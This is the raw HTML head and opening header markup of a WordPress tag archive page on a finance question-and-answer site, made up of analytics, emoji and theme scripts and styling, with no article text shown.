

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/mutual-plan-for-retirement/
body_size: 12761
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/finance/protecting-your-retirement-funds-from-an-economic-crash/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>mutual plan for retirement &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; mutual plan for retirement Tag Feed" href="https://fastquickanswer.com/tag/mutual-plan-for-retirement/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/1547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
<body class="archive tag tag-mutual-plan-for-retirement tag-1547 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
